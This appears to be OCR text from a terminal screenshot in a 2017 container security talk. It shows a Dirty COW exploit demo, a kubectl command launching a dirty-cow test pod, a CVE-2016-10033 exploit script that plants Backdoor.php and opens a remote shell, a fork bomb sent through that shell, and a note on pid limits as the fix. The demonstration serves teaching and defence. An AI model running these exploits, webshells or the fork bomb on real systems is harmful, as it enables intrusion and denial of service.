 net term ide chat audio mnem 99% 93% 46°C 100% 4994MB 00|00|00 010% 0.0M 0.0M Fri 08 Sep 16:48
[mosh] binarysludge.com Dons-MacBook-Pro
$ echo "You are SAFE!         " > foo
$ chmod 404 foo
$ ./dirtyc0w foo "You are VULNERABLE!!!" &
$ sleep 2
$ cat foo
You are VULNERABLE!!!
RemoteShell>  kubectl run dirty-cow --image=amouat/dirty-cow-test --restart=Never; until kubectl logs -f dirty-cow; do :; done
[+] Running kubectl run dirty-cow --image=amouat/dirty-cow-test --restart=Never; until kubectl logs -f dirty-cow; do :; done
^C
8|16:47:49 gke_binarysludge-20170716-2_europe-west1-b_binslug 3 $ 130 ^C
8|16:47:49 gke_binarysludge-20170716-2_europe-west1-b_binslug 3 $ 130 bash exploit.sh "${HOST}"
[+] CVE-2016-10033 exploit by opsxcq
[+] Checking if the backdoor was created on target system
[+] Backdoor.php found on remote system
[+] Running whoami
www-data
RemoteShell> :(){ :|: & };:
[+] Running :(){ :|: & };:
RemoteShell>
3: kubectl run dirty-cow --image=amouat/dirty-cow-test --restart=Never; until kubectl logs -f dirty-cow; do :; done
Press ↑ or ↓:
```
:(){ :|: & };:
```
# fix
pidlimits - awesome, if it was in k8s. Tagged 1.8, 1.9, CRI
8|16:46:52 gke_binarysludge-20170716-2_europe-west1-b_binslug 5 $
cc-lon-2017 1 bash 2 bash 3 bash 4 bash Fri 08 < 16:49 Dons-MacBook-Pro
KataKoda
CONTAINER
CAMP